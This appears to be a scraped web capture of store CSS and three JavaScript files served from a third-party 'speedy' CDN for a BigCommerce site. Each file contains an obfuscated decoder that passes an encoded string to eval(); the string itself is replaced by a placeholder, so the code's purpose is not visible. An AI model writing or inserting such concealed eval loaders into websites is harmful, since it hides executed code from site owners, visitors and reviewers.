.navPages-list .navPages-item .navPages-action{font-size:1.4rem!important}.h2.page-heading{border:none;text-transform:capitalize;font-size:28px;padding-left:0;margin-bottom:0;color:#545454;margin-top:0}.h2.container-header{margin:0;border-bottom:3px solid;border-color:#074999;color:#fff!important;text-transform:uppercase;height:auto;padding:0 12px;line-height:30px;font-size:15px}@media (min-width:768px){.h2.container-header{font-size:20px;font-weight:400!important;line-height:30px;padding:15px 15px;font-family:Lato,sans-serif!important}}

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_452/ecmrx_452_1.js
body_size: 5484
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"lGAQwcXUt",43,5,17))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_452/ecmrx_452_3.js
body_size: 1675
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"pfxcgLUud",26,7,27))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_452/ecmrx_452_2.js
body_size: 6380
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"PNOsoFTlv",49,7,45))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976